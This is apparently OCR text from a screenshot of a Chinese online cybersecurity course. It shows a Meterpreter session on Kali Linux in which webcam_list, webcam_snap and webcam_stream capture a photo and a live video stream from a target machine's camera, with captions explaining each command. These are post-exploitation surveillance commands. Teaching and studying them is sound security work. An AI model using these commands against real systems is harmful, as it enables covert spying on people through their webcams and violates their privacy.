 上课中 00:37:34
网络安全
bilibili
腾讯课堂
meterpreter利用-带你开启摄像头 ┬—┬
T
meterpreter
meterpreter > webcam_list
1: Integrated Camera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/swhcjwpA.jpeg
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/qdqeAIJO.html
[*] Streaming...
webcam_list：查看摄像头
webcam_snap：通过摄像头拍照
webcam_stream：通过摄像头开启视频
33%
swhcjwpA.jpeg
Properties
Size 480 × 640 pixels
Type JPEG image
File Size 5.4 kB
Folder root
Aperture
Exposure
Focal Length
ISO
Metering
file:///root/qdqeAIJO.html
Most Visited Offensive Security Kali Linux Kali Docs Kal
Target IP : 192.168.24.142
Start time : 2020-05-12 21:41:06 -0400
Status : Playing